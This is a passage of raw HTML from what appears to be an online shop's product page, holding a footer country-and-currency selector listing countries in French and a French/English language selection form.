                            data-value="MK"
                          >
                            Macédoine du Nord
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaisie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Maroc
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Maurice
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Monténégro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Birmanie)
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Népal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norvège
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Nouvelle-Calédonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nouvelle-Zélande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Ouganda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Ouzbékistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papouasie-Nouvelle-Guinée
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Pays-Bas caribéens
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Pérou
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polynésie française
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            R.A.S. chinoise de Hong Kong
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            R.A.S. chinoise de Macao
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            République centrafricaine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            République dominicaine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roumanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sahara occidental
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            Saint-Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            Saint-Christophe-et-Niévès
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            Saint-Marin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            Saint-Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Saint-Martin (partie néerlandaise)
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            Saint-Pierre-et-Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            Saint-Vincent-et-les Grenadines
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Sainte-Hélène
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Sainte-Lucie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            Salvador
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            Sao Tomé-et-Principe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Sénégal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapour
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovaquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovénie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Soudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Soudan du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suède
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard et Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tadjikistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taïwan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tchad
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tchéquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Terres australes françaises
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Territoire britannique de l’océan Indien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territoires palestiniens
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thaïlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor oriental
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinité-et-Tobago
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkménistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Viêt Nam
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis-et-Futuna
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yémen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="FR">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
